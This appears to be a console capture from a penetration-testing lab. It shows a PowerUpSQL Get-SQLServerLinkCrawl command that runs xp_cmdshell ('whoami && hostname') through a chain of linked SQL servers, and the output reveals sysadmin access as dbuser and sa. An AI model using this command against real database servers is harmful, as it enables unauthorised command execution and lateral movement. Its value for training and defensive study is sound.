 PS C:\Windows\system32> Get-SQLServerLinkCrawl -Instance us-mssql.us.techcorp.local -Query 'exec master..xp_cmdshell ''whoami
&& hostname'''
Version     : SQL Server 2017
Instance    : US-MSSQL
CustomQuery :
Sysadmin    : 0
Path        : {US-MSSQL}
User        : US\studentuser64
Links       : {192.168.23.25}
Version     : SQL Server 2017
Instance    : DB-SQLPROD
CustomQuery : {nt service\mssqlserver, DB-SQLProd, }
Sysadmin    : 1
Path        : {US-MSSQL, 192.168.23.25}
User        : dbuser
Links       : {DB-SQLSRV}
Version     : SQL Server 2017
Instance    : DB-SQLSRV
CustomQuery :
Sysadmin    : 1
Path        : {US-MSSQL, 192.168.23.25, DB-SQLSRV}
User        : sa
Links       :